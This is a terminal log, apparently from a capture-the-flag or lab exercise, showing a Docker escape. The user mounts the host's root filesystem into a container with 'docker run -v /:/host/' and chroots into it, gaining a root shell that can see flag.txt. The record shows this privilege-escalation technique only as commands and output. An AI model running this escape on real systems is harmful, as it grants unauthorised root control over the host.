 root@02e849f307cc:/# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB
openjdk 11 47a932d998b7 24 months ago 654MB
root@02e849f307cc:/# docker run -it -v /:/host/ d5954e1d9fa4 chroot /host/ bash
root@3270a31ca9d7:/# ls
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
root@3270a31ca9d7:/# id
uid=0(root) gid=0(root) groups=0(root)
root@3270a31ca9d7:/#